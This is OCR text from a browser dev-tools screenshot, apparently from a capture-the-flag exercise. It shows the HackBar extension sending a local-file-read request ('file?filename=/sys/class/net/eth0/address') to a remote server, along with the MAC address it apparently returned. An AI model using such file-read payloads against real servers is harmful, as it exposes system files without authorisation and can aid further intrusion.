 02:42:ac:11:00:05
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://116.205.174.242:11105/file?filename=/sys/class/net/eth0/address
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate